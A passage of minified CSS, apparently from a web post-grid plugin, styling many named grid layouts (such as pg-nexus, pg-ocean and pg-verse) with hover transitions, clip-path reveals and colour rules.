span::after{content:'';position:absolute;transition:all 300ms ease;width:1px;height:0px;background-color:#fff}.pg-mosaic-readmore a span::before{left:-10px;bottom:0}.pg-mosaic-readmore a span::after{top:0;right:-10px}.pg-mosaic-date{margin-top:40px;display:inline-flex;justify-content:center;transform:translateY(-40px);opacity:0;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mosaic-date span{color:rgba(13,59,84,0.8);font-size:10px;background:#fff;padding:10px;text-transform:uppercase;font-weight:600}.pg-mosaic-title{font-size:22px;font-weight:700;opacity:1;transform:rotateX(0);text-transform:uppercase;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;color:#fff;padding:10px 15px;background:rgba(13,59,84,0.8);margin:0 auto}.pg-mystic-grid{display:grid}.pg-mystic-item{position:relative;overflow:hidden;border-radius:15px}.pg-mystic-image-wrap{border-radius:15px;transition:all .3s ease-in-out;transform-origin:top;overflow:hidden}.pg-mystic-item:hover .pg-mystic-image-wrap{transform:translateY(35px) scale(.6)}.pg-mystic-image-wrap,.pg-mystic-image-wrap img{width:100%;height:100%}.pg-mystic-image-wrap img{object-fit:cover;vertical-align:middle}.pg-mystic-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:20px;background-color:#fff;transform:translateY(30px);transition:all .4s ease-in-out;border-radius:6px;margin:40px;text-align:center}.pg-mystic-item:hover .pg-mystic-content{opacity:1;transform:translateY(0);z-index:1}.pg-mystic-title{margin:0 0 5px;font-size:24px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-mystic-meta{font-size:14px;color:#a2a2af;text-transform:capitalize;font-weight:400}.pg-nexus-grid{display:grid}.pg-nexus-item{position:relative;overflow:hidden}.pg-nexus-item:hover .pg-nexus-image-wrap::before{background:rgba(13,59,84,0.8);width:100%}.pg-nexus-item:hover .pg-nexus-image-wrap::after{box-shadow:inset 0 0 0 10px #0D3B54}.pg-nexus-item:hover .pg-nexus-title{opacity:1;transform:translateX(0)}.pg-nexus-item:hover .pg-nexus-readmore{opacity:1;transform:translateX(0)}.pg-nexus-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-nexus-image-wrap::before{position:absolute;content:'';width:0;height:100%;bottom:0;background:transparent;z-index:1;transition:all .4s cubic-bezier(.17, .73, .66, .99)}.pg-nexus-image-wrap::after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;z-index:1;box-shadow:inset 0 0 0 0 #0f121a;transition:box-shadow .5s cubic-bezier(.17, .73, .66, .99)}.pg-nexus-image-wrap .pg-nexus-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-nexus-title{position:absolute;top:0;left:0;font-size:30px;line-height:1.4;max-width:280px;text-transform:uppercase;z-index:1;margin:30px;opacity:0;transform:translateX(150px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;font-weight:900;color:#fff}.pg-nexus-readmore{position:absolute;bottom:0;right:0;z-index:1;text-align:right;margin:30px;opacity:0;transform:translateX(-150px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;width:50%}.pg-nexus-readmore a{display:inline-block;line-height:1.4;text-transform:uppercase;font-size:18px;font-weight:700;color:#fff;text-decoration:none;transition:all .3s ease}.pg-nexus-readmore a:hover{color:#0D3B54}.pg-ocean-grid{display:grid}.pg-ocean-item{position:relative;overflow:hidden}.pg-ocean-item:hover .pg-ocean-content{transform:translateY(0);-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%) !important;clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%) !important}.pg-ocean-item:hover .pg-ocean-overlay{opacity:1;transform:scale(1)}.pg-ocean-item:hover .pg-ocean-img{transform:scale(1.05)}.pg-ocean-item:hover .pg-ocean-title{transition-delay:.2s}.pg-ocean-item:hover .pg-ocean-meta{transition-delay:.35s}.pg-ocean-item:hover .pg-ocean-meta,.pg-ocean-item:hover .pg-ocean-title{transform:translateY(0);opacity:1;visibility:visible}.pg-ocean-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:3px}.pg-ocean-image-wrap .pg-ocean-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:transform 1.5s cubic-bezier(.19, 1, .22, 1)}.pg-ocean-content{position:absolute;bottom:1.5em;right:5%;left:5%;transform:translateY(1em);-webkit-clip-path:polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);clip-path:polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);transition:clip-path .65s,-webkit-clip-path .65s,transform .85s;transition-timing-function:cubic-bezier(.23, 1, .32, 1);border-radius:3px}.pg-ocean-content-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px}.pg-ocean-overlay{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .65s,transform .65s;transition-timing-function:cubic-bezier(.23, 1, .32, 1);opacity:1;background:#fff;border-radius:3px}.pg-ocean-title{margin:0;font-size:20px;font-weight:700;line-height:1.2em;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-ocean-meta,.pg-ocean-title{display:inline-flex;opacity:0;visibility:hidden;transform:translateY(10px);transition:transform .85s,opacity .85s,visibility .85s;transition-timing-function:cubic-bezier(.23, 1, .32, 1)}.pg-ocean-meta{font-size:14px;color:#567687;text-transform:capitalize}.pg-orbit-grid{display:grid}.pg-orbit-item{text-align:center;overflow:hidden;position:relative;transition:all .3s ease-in-out}.pg-orbit-item:hover img{transform:perspective(500px) rotateX(50deg)}.pg-orbit-item:hover .pg-orbit-content{opacity:1;transform:perspective(500px) rotateX(0)}.pg-orbit-image-wrap{display:flex;width:100%;height:100%}.pg-orbit-image-wrap img{width:100%;height:100%;object-fit:cover;transform-origin:bottom center;transform:perspective(500px) rotateX(0);transition:all .5s ease 0s}.pg-orbit-content{width:100%;height:100%;opacity:0;transform-origin:top center;transform:perspective(500px) rotateX(-50deg);position:absolute;top:0;left:0;z-index:1;transition:all .5s ease 0s}.pg-orbit-content-inner{width:80%;transform:translateX(-50%) translateY(-50%);position:absolute;top:50%;left:50%}.pg-orbit-title{font-size:24px;font-weight:600;margin:0 0 6px;color:#fff}.pg-orbit-meta{color:#eee;font-size:16px;font-weight:500;display:block;margin:0 0 15px}.pg-orbit-readmore{display:inline-flex}.pg-orbit-readmore a{color:rgba(13,59,84,0.8);background:#fff;font-size:12px;font-weight:700;padding:6px 10px;transition:all .3s ease}.pg-orbit-readmore a:hover{color:#fff;background:#0D3B54}.pg-panda-grid{display:grid}.pg-panda-item{position:relative;margin-bottom:60px}.pg-panda-item:hover .pg-panda-img{transform:scale(1.08) translateY(-15px)}.pg-panda-image-wrap{position:relative;overflow:hidden;height:100%;width:100%}.pg-panda-image-wrap .pg-panda-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1.08) translateY(0);transform-origin:100% 0%;transition:transform .6s cubic-bezier(.4, .01, .14, .99)}.pg-panda-content{position:absolute;bottom:0;left:0;right:0;background-color:#fff;overflow:hidden;margin:30px;padding:30px;transform:translateY(70%);transition:transform .6s cubic-bezier(.25, 1, .5, 1)}.pg-panda-item:hover .pg-panda-content{transform:translateY(0)}.pg-panda-title{margin:0;font-weight:700;font-size:20px;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-panda-meta{font-size:14px;text-transform:uppercase;color:rgba(13,59,84,0.7);margin-bottom:5px}.pg-panda-date{position:absolute;top:0;margin:30px;padding:10px;display:flex;flex-direction:column;text-align:center;text-transform:uppercase;color:#fff;font-size:12px}.pg-panda-day{font-size:16px;letter-spacing:2px;font-weight:600}.pg-plex-grid{display:grid}.pg-plex-item{position:relative;overflow:hidden}.pg-plex-item:hover .pg-plex-img{transform:scale(1.2);transition-delay:.2s}.pg-plex-item:hover .pg-plex-meta{color:#fff;background:#0D3B54}.pg-plex-item:hover .pg-plex-readmore{opacity:1;transform:translateY(0)}.pg-plex-image-wrap{position:relative;height:100%}.pg-plex-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-plex-image-wrap .pg-plex-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-plex-meta-wrap{top:0}.pg-plex-meta{margin:0;background:#fff;padding:8px 16px;text-transform:capitalize;font-size:12px;border-radius:3px;color:rgba(13,59,84,0.8);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-plex-content{bottom:0;display:flex;align-items:center;justify-content:space-between;grid-column-gap:30px;width:100%}.pg-plex-content,.pg-plex-meta-wrap{position:absolute;left:0;padding:50px;z-index:1;overflow:hidden}.pg-plex-readmore{opacity:0;transform:translateY(20px);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-plex-readmore a{background:#fff;padding:9px 12px;border-radius:50%;color:rgba(13,59,84,0.8);transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-plex-readmore a:hover{color:#fff;background:#0D3B54}.pg-plex-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 ;color:#fff}.pg-plumb-grid{display:grid}.pg-plumb-item{position:relative;overflow:hidden}.pg-plumb-content-wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;color:#fff;padding:20px;background-color:#f1f9fa;justify-content:center}.pg-plumb-content{text-align:center}.pg-plumb-title,.pg-plumb-text,.pg-plumb-readmore{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-plumb-item:hover .pg-plumb-title,.pg-plumb-item:hover .pg-plumb-text,.pg-plumb-item:hover .pg-plumb-readmore{opacity:1;transform:translateY(0)}.pg-plumb-item:hover .pg-plumb-title{transition-delay:.4s}.pg-plumb-item:hover .pg-plumb-text{transition-delay:.5s}.pg-plumb-item:hover .pg-plumb-readmore{transition-delay:.5s}.pg-plumb-text{color:#567687;font-size:14px;margin-bottom:16px}.pg-plumb-text p{margin:0}.pg-plumb-title{font-size:35px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-plumb-readmore a{font-size:10px;color:#0D3B54;text-decoration:none;text-transform:capitalize;transition:all .3s ease;border:1px solid #0D3B54;padding:8px 12px;display:inline-block;text-transform:uppercase;font-weight:600}.pg-plumb-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-plumb-image-wrap{height:100%;width:100%;clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%);transition:all .4s ease-in-out}.pg-plumb-image-wrap .pg-plumb-img{width:100%;height:100%;object-fit:cover}.pg-plumb-item:hover .pg-plumb-image-wrap{clip-path:polygon(0 0, 100% 0, 0 0, 0% 100%)}.pg-punch-grid{display:grid}.pg-punch-item{position:relative;border-radius:5px;overflow:hidden;cursor:pointer}.pg-punch-image-wrap{width:100%;height:100%;transform:scale(1);transition:transform .6s cubic-bezier(.25, 1, .5, 1)}.pg-punch-image-wrap .pg-punch-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-punch-item:hover .pg-punch-image-wrap{transform:scale(1.1);transition-delay:.1s}.pg-punch-image-wrap:before,.pg-punch-image-wrap:after{position:absolute;content:'';left:0;width:100%}.pg-punch-image-wrap:before{top:0;height:190%}.pg-punch-image-wrap::after{bottom:0;height:0;opacity:0;transition:height .6s cubic-bezier(.25, 1, .5, 1),opacity .6s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-image-wrap::after{height:100%;opacity:1}.pg-punch-top-content,.pg-punch-bottom-content,.pg-punch-readmore{position:absolute;left:0;right:0;padding:30px}.pg-punch-top-content{top:0}.pg-punch-bottom-content{bottom:0}.pg-punch-meta{color:#fafbff;font-size:16px;text-transform:capitalize;margin-bottom:12px}.pg-punch-title{font-size:25px;font-weight:700;margin:0;text-transform:capitalize;color:#fff}.pg-punch-bottom-content .pg-punch-title,.pg-punch-bottom-content .pg-punch-meta{transform:translateY(0);opacity:1;transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-bottom-content .pg-punch-title,.pg-punch-item:hover .pg-punch-bottom-content .pg-punch-meta{opacity:0;transform:translateY(40px)}.pg-punch-top-content .pg-punch-title,.pg-punch-top-content .pg-punch-meta{transform:translateY(-40px);opacity:0;transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-top-content .pg-punch-title,.pg-punch-item:hover .pg-punch-top-content .pg-punch-meta,.pg-punch-item:hover .pg-punch-readmore{opacity:1;transform:translateY(0)}.pg-punch-readmore{bottom:0;opacity:0;transform:translateX(-40px);transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-readmore{transition-delay:.3s}.pg-punch-readmore a{display:inline-flex;color:rgba(13,59,84,0.8);background-color:#fff;padding:10px;border-radius:3px;transition:color .7s cubic-bezier(.25, 1, .5, 1),background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-ranch-grid{display:grid}.pg-ranch-item{position:relative;overflow:hidden}.pg-ranch-item:hover .pg-ranch-content{transform:translateY(0)}.pg-ranch-item:hover .pg-social-icon a{opacity:1;transform:translateY(0)}.pg-ranch-item:hover .pg-ranch-meta,.pg-ranch-item:hover .pg-ranch-title{opacity:1;transform:translateY(0)}.pg-ranch-item:hover .pg-ranch-meta span{transition-delay:.4s}.pg-ranch-item:hover .pg-ranch-meta span::before{width:18px;opacity:1;transition-delay:.4s}.pg-ranch-image-wrap{width:100%;height:100%}.pg-ranch-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-ranch-content{position:absolute;bottom:0;right:0;background-color:#fff;overflow:hidden;width:65%;padding:20px;transform:translateY(100%);transition:transform .6s cubic-bezier(.25, 1, .5, 1);z-index:1}.pg-social-icon{position:absolute;top:0;left:0;display:flex;flex-direction:column;grid-row-gap:6px;margin:30px;z-index:1}.pg-social-icon a{position:relative;opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1);display:inline-block}.pg-social-icon a:nth-child(1){transition-delay:.1s}.pg-social-icon a:nth-child(2){transition-delay:.15s}.pg-social-icon a:nth-child(3){transition-delay:.2s}.pg-social-icon a:nth-child(4){transition-delay:.25s}.pg-social-icon a span{font-size:12px;padding:8px 10px;color:#0D3B54;text-align:center;position:relative;display:inline-block;background-color:#fff;overflow:hidden;border-radius:10px}.pg-social-icon a span::before{content:'';width:120%;top:90%;left:-110%;height:120%;position:absolute;transform:rotate(45deg);background-color:#0D3B54;transition:all .35s;transition-timing-function:cubic-bezier(.31, -0.105, .43, 1.59)}.pg-social-icon a span svg{fill:#0D3B54}.pg-social-icon a svg,.pg-social-icon a i{position:relative;z-index:1}.pg-social-icon a:hover span{color:#fff}.pg-social-icon a:hover span::before{top:-10%;left:-10%}.pg-social-icon a:hover span svg{fill:#fff}.pg-ranch-title,.pg-ranch-meta{opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-ranch-title{transition-delay:.1s;font-size:22px;font-weight:700;text-transform:capitalize;margin:0 0 3px;color:rgba(13,59,84,0.8)}.pg-ranch-meta{transition-delay:.2s;font-size:14px;text-transform:capitalize;color:#567687;position:relative}.pg-ranch-meta span{margin-left:0;transition:margin-left .6s cubic-bezier(.25, 1, .5, 1);position:relative}.pg-ranch-meta span::before{position:absolute;content:'';top:58%;left:-24px;width:0;height:1px;opacity:0;background-color:#567687;transition:width .6s cubic-bezier(.25, 1, .5, 1),opacity .6s cubic-bezier(.25, 1, .5, 1)}.pg-ranch-meta-line-yes .pg-ranch-item:hover .pg-ranch-meta span{margin-left:25px}.pg-remix-grid{display:grid}.pg-remix-item{display:inline-block;text-align:left;position:relative}.pg-remix-item-box{margin:0;position:relative;height:100%}.pg-remix-image-wrap{height:100%;width:100%}.pg-remix-item-box img{width:100%;height:100%;position:relative;object-fit:cover;display:block}.pg-remix-content-wrap{position:absolute;top:0;left:0;padding:20px;background:rgba(13,59,84,0.8)}.pg-remix-title{margin:0 0 6px;padding:0;font-size:26px;font-weight:700;text-transform:capitalize;color:#fff}.pg-remix-meta{color:#eee;font-size:14px;text-transform:capitalize}.pg-remix-readmore{position:absolute;bottom:20px;right:20px}.pg-remix-readmore a{display:inline-block;padding:7px 14px;background:#fff;color:rgba(13,59,84,0.8);text-decoration:none;font-size:12px;text-transform:capitalize;transition:all .3s ease}.pg-remix-readmore a:hover{color:#fff;background:#0D3B54}.pg-remix-item-box img{z-index:10;transition:transform .4s}.pg-remix-item-box:hover img{transform:scale(.4)}.pg-remix-item-box .pg-remix-content-wrap{height:100%;width:100%;opacity:0;transform:scale(.7);backface-visibility:hidden;transition:transform .4s,opacity .4s}.pg-remix-item-box:hover .pg-remix-content-wrap{transform:scale(1);opacity:1}.pg-ruby-grid{display:grid}.pg-ruby-item{display:inline-block;text-align:left;position:relative}.pg-ruby-image-wrap{position:relative;width:100%;height:100%}.pg-ruby-image-wrap img{width:100%;height:100%;position:relative;object-fit:cover;display:block}.pg-ruby-content{padding:30px 20px 20px;background:#3d6276;visibility:hidden}.pg-ruby-title{margin:0 0 6px;padding:0;font-size:24px;font-weight:700;text-transform:capitalize;color:#fff}.pg-ruby-meta{color:#eee;font-size:14px;text-transform:capitalize}.pg-ruby-readmore{display:inline-block}.pg-ruby-readmore a{padding:8px 14px;border-radius:2px;display:inline-block;background:#0D3B54;color:#fff;text-decoration:none;font-size:13px;transition:all .3s ease}.pg-ruby-readmore a:hover{color:#0D3B54;background:#fff}.pg-ruby-item:first-child{z-index:6}.pg-ruby-item:nth-child(2){z-index:5}.pg-ruby-item:nth-child(3){z-index:4}.pg-ruby-item:nth-child(4){z-index:3}.pg-ruby-item:nth-child(5){z-index:2}.pg-ruby-item:nth-child(6){z-index:1}.pg-ruby-item{backface-visibility:hidden;transition:box-shadow .3s;box-shadow:0 0 0 0 #3d6276}.pg-ruby-item:hover{box-shadow:0 0 0 10px #3d6276}.pg-ruby-image-wrap img{z-index:10}.pg-ruby-content{opacity:0;backface-visibility:hidden;transition:opacity .15s,box-shadow .3s;box-shadow:0 0 0 0 #3d6276;display:flex;align-items:center;justify-content:space-between}.pg-ruby-item:hover .pg-ruby-content{opacity:1;box-shadow:0 0 0 10px #3d6276;visibility:visible}.pg-ruby-title,.pg-ruby-meta,.pg-ruby-readmore{opacity:0;transition:opacity 0s}.pg-ruby-item:hover .pg-ruby-title,.pg-ruby-item:hover .pg-ruby-meta,.pg-ruby-item:hover .pg-ruby-readmore{transition:opacity .3s;opacity:1}.pg-shark-grid{display:grid}.pg-shark-item{position:relative;overflow:hidden;cursor:pointer}.pg-shark-image-wrap{width:100%;height:100%}.pg-shark-image-wrap .pg-shark-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-shark-content{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;background-color:#fff;padding:30px;align-items:center;justify-content:center;border-radius:100%;opacity:1;clip-path:circle(0 at 50% 50%);transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-shark-item:hover .pg-shark-content{opacity:1;clip-path:circle(33% at 50% 50%)}.pg-shark-title,.pg-shark-meta{opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-shark-item:hover .pg-shark-meta,.pg-shark-item:hover .pg-shark-title{opacity:1;transform:translateY(0)}.pg-shark-title{transition-delay:.2s;font-size:20px;text-transform:capitalize;margin:0 0 5px;color:rgba(13,59,84,0.8);font-weight:700}.pg-shark-meta{transition-delay:.3s;font-size:14px;text-transform:capitalize;color:#567687}.pg-sonic-grid{display:grid}.pg-sonic-item{position:relative;overflow:hidden;border-radius:6px;text-align:center}.pg-sonic-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-sonic-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1.08) translateY(0);transform-origin:100% 0%;transition:all .3s ease-out}.pg-sonic-item:hover .pg-sonic-image-wrap img{transform:scale(1.08) translateY(-15px)}.pg-sonic-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:20px;z-index:1;background-color:rgba(13,59,84,0.8);transform:translateY(42px);transition:all .5s ease-in-out}.pg-sonic-item:hover .pg-sonic-content{opacity:1;transform:translateY(0)}.pg-sonic-title{margin:0;font-size:24px;font-weight:700;text-transform:capitalize;transform:translateY(47px);transition:all .3s ease-in-out;color:#f6f6ff}.pg-sonic-item:hover .pg-sonic-title{opacity:1;transform:translate(0)}.pg-sonic-readmore{position:absolute;top:0;left:0;height:100%;width:100%;display:inline-flex;align-items:center;justify-content:center;z-index:1}.pg-sonic-readmore a{padding:15px 19px;background-color:rgba(13,59,84,0.8);color:#fff;font-size:16px;border-radius:50%;opacity:0;transform:translateY(30px) scale(1);transition:all .3s ease-out;display:inline-block;overflow:hidden}.pg-sonic-readmore a::before{position:absolute;content:'';top:50%;left:50%;transform:translate(-50%, -50%);background-color:#0D3B54;border:1px solid #0D3B54;width:130%;height:130%;clip-path:circle;clip-path:circle(0);z-index:-1;transition:all .3s ease}.pg-sonic-readmore a:hover::before{clip-path:circle(50%)}.pg-sonic-readmore a:nth-last-child(1){margin-left:10px}.pg-sonic-item:hover .pg-sonic-readmore a{opacity:1;transform:translateY(0)}.pg-sonic-item:hover .pg-sonic-readmore a:nth-child(1){transition-delay:.2s}.pg-sonic-item:hover .pg-sonic-readmore a:nth-last-child(1){transition-delay:.3s}.pg-spirit-grid{display:grid}.pg-spirit-item{position:relative;overflow:hidden;cursor:pointer}.pg-spirit-item:hover .pg-spirit-image-wrap .pg-spirit-img{transform:translate(-50%, -50%) scale(1)}.pg-spirit-item:hover .pg-spirit-head-content{transform:translateY(-50px);opacity:0}.pg-spirit-image-wrap{width:100%;height:100%}.pg-spirit-image-wrap .pg-spirit-img{width:100%;height:100%;object-fit:cover;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(.5);transition:transform .4s cubic-bezier(.455, .03, .515, .955);vertical-align:middle}.pg-spirit-head-content,.pg-spirit-bottom-content{position:absolute;left:0;right:0;margin:30px}.pg-spirit-head-content{top:0;transform:translateY(0);opacity:1;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease !important}.pg-spirit-bottom-content{bottom:0}.pg-spirit-title{margin:0;font-size:25px;font-weight:700;text-transform:uppercase;color:#fff}.pg-spirit-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:#fff;justify-content:center;font-size:12px;text-transform:uppercase;font-weight:600;overflow:hidden}.pg-spirit-readmore a::before,.pg-spirit-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-spirit-readmore a::before{background-color:#0D3B54;left:0;top:0;width:0px;height:100%}.pg-spirit-readmore a:hover{color:#fff}.pg-spirit-readmore a:hover::before{width:100%}.pg-spirit-readmore a:hover span{transform:translateX(-10px)}.pg-spirit-readmore a:hover span::before,.pg-spirit-readmore a:hover span::after{opacity:1}.pg-spirit-readmore a span{display:inline-block;transition:all 300ms ease;position:relative;z-index:99}.pg-spirit-readmore a span::before,.pg-spirit-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;right:-20px;top:50%;opacity:0}.pg-spirit-readmore a span::before{width:15px;height:1px;background-color:#fff;transform:translateY(-50%)}.pg-spirit-readmore a span::after{width:5px;height:5px;border-top:1px solid #fff;border-right:1px solid #fff;transform:translateY(-50%) rotate(45deg)}.pg-tour-grid{display:grid}.pg-tour-item{position:relative;overflow:hidden}.pg-tour-item:hover .pg-tour-image-wrap:before{opacity:1}.pg-tour-item:hover .pg-tour-img{transform:scale(1.09, 1.09)}.pg-tour-image-wrap{position:relative;width:100%;height:100%}.pg-tour-image-wrap:before{position:absolute;content:'';height:100%;width:100%;left:0;top:0;opacity:0;z-index:1;transition:all .7s cubic-bezier(.31, .67, .36, 1)}.pg-tour-image-wrap .pg-tour-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all .7s cubic-bezier(.31, .67, .36, 1)}.pg-tour-price{position:absolute;top:0;right:0;padding:20px;writing-mode:vertical-rl;transform:rotate(180deg);color:#fff;font-size:12px;background-color:rgba(13,59,84,0.8);padding:10px 6px;z-index:1}.pg-tour-content{position:absolute;left:0;bottom:0;padding:30px;z-index:1;overflow:hidden;transform:translateY(47px);transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-tour-item:hover .pg-tour-content{transform:translateY(0)}.pg-tour-item:hover .pg-tour-meta{opacity:1}.pg-tour-title{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 20px;color:#fff}.pg-tour-line{text-align:center;height:1px;width:60px;background-color:rgba(255,255,255,0.5);transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out;margin:auto 0 20px}.pg-tour-item:hover .pg-tour-line{width:100%;transition-property:all;transition-duration:.8s;transition-timing-function:ease-in-out}.pg-tour-meta{display:inline-flex;color:#eee;font-size:14px;align-items:center;grid-column-gap:10px;text-transform:capitalize;opacity:0;transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-trance-grid{display:grid}.pg-trance-item{position:relative;overflow:hidden;text-align:center}.pg-trance-item:hover .pg-trance-content{clip-path:inset(0 0 0 0)}.pg-trance-item:hover .pg-trance-title,.pg-trance-item:hover .pg-trance-meta{opacity:1;transform:translateX(0)}.pg-trance-image-wrap{width:100%;height:100%}.pg-trance-image-wrap .pg-trance-img{width:100%;height:100%;object-fit:cover}.pg-trance-content{position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;margin:20px;display:flex;justify-content:center;text-align:center;flex-direction:column;background-color:#fff;overflow:hidden;clip-path:inset(0 100% 0 0);transition:clip-path .8s cubic-bezier(.25, 1, .5, 1);z-index:1}.pg-trance-title,.pg-trance-meta{opacity:0;transform:translateX(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-trance-meta{color:#567687;font-size:14px;margin-bottom:10px;transition-delay:.3s}.pg-trance-title{color:rgba(13,59,84,0.8);font-size:25px;text-transform:capitalize;font-weight:700;margin:0 0 12px;transition-delay:.2s}.pg-turbo-grid{display:grid}.pg-turbo-item{position:relative;border-radius:10px;overflow:hidden}.pg-turbo-item:hover .pg-turbo-image-wrap{transform:scale(1.1)}.pg-turbo-item:hover .pg-turbo-meta,.pg-turbo-item:hover .pg-turbo-title{opacity:1;visibility:visible;clip-path:inset(0 0 0 0)}.pg-turbo-item:hover .pg-turbo-meta{transition-delay:.3s}.pg-turbo-item:hover .pg-turbo-title{transition-delay:.4s}.pg-turbo-item:hover .pg-turbo-readmore{opacity:1;transform:translate(-50%, -50%) scale(1);transition-delay:.3s}.pg-turbo-image-wrap{width:100%;height:100%;transform:scale(1);transition:all .3s ease}.pg-turbo-image-wrap .pg-turbo-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-turbo-content{position:fixed;display:block;z-index:1}.pg-turbo-meta,.pg-turbo-title{opacity:0;visibility:hidden;clip-path:inset(0 100% 0 0);transition:all .3s ease}.pg-turbo-meta,.pg-turbo-title{padding:8px 14px;border-radius:5px;display:inline-block;background-color:#0D3B54}.pg-turbo-meta{margin-bottom:5px;display:table;color:#eee;font-size:12px;text-transform:uppercase}.pg-turbo-title{color:#fff;font-size:18px;margin:0;font-weight:700;text-transform:uppercase}.pg-turbo-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) scale(.8);transition:all .3s ease}.pg-turbo-readmore a{font-size:14px;padding:12px;border-radius:5px;transition:all .3s ease;color:rgba(13,59,84,0.8);background-color:#fff;display:inline-flex}.pg-turbo-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-verse-grid{display:grid}.pg-verse-item{position:relative;overflow:hidden}.pg-verse-content,.pg-verse-readmore{position:absolute;left:0;padding:30px;z-index:1}.pg-verse-content{top:0}.pg-verse-readmore{bottom:0}.pg-verse-image-wrap{position:relative;width:100%;height:100%}.pg-verse-image-wrap .pg-verse-img{width:100%;height:100%;object-fit:cover}.pg-verse-image-wrap::before{position:absolute;content:'';top:0;left:0;width:0;height:100%;background:#fff;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-verse-item:hover .pg-verse-image-wrap::before{width:100%}.pg-verse-title,.pg-verse-text,.pg-verse-readmore{opacity:0;transform:translateX(-60px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-verse-item:hover .pg-verse-title,.pg-verse-item:hover .pg-verse-text,.pg-verse-item:hover .pg-verse-readmore{opacity:1;transform:translateX(0)}.pg-verse-item:hover .pg-verse-title{transition-delay:.3s}.pg-verse-item:hover .pg-verse-text{transition-delay:.4s}.pg-verse-item:hover .pg-verse-readmore{transition-delay:.5s}.pg-verse-title{font-size:35px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-verse-text{font-size:14px;text-transform:capitalize;color:#747e96;line-height:1.7}.pg-verse-text p{margin:0}.pg-verse-readmore a{color:#fff;padding:14px 35px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:12px;border-radius:4px;text-decoration:none}.pg-verse-readmore a:hover{padding:14px 45px;background-color:#0D3B54}.pg-verse-readmore a span{transition:all 300ms 